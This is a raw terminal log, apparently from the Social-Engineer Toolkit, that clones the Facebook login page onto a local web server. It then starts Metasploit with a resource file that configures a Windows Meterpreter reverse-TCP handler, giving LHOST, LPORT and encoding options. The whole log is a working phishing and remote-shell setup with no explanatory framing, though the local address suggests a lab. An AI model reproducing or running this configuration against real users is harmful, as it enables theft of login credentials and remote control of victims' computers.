 [*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
[*] Copying over files to Apache server...
[*] Launching Metapsloit.. Please wait one.
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (/root/.set//meta_config)> set LPORT 4646
LPORT => 4646
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4646